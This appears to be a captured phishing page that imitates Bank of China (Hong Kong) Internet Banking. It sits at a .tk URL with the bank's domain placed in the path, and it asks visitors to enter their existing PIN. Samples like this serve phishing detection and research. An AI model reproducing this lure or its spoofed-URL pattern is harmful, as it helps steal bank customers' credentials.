 https://ldhome.tk/secure/it's.bochk.com/boc/index4.html
Search...
BOCHK Internet Banking
中国銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter your existing pin
Existing pin
next
, .